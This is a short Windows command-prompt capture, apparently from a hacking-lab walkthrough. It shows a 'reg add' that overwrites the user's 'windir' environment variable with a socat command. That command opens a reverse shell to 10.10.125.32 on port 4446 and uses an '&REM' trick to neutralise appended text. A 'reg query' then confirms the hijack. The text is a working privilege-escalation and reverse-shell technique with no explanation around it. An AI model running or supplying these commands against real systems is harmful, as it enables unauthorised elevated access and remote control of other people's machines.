 C:\Windows\system32>reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.10.125
.32:4446 EXEC:cmd.exe,pipes &REM " /f
reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.10.125.32:4446 EXEC:cmd.ex
e,pipes &REM " /f
The operation completed successfully.
C:\Windows\system32>reg query HKCU\Environment
reg query HKCU\Environment
HKEY_CURRENT_USER\Environment
Path    REG_EXPAND_SZ    %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
TEMP    REG_EXPAND_SZ    %USERPROFILE%\AppData\Local\Temp
TMP    REG_EXPAND_SZ    %USERPROFILE%\AppData\Local\Temp
windir    REG_SZ    cmd.exe /c C:\tools\socat\socat.exe TCP:10.10.125.32:4446 EXEC:cmd.exe,pipes &REM
C:\Windows\system32>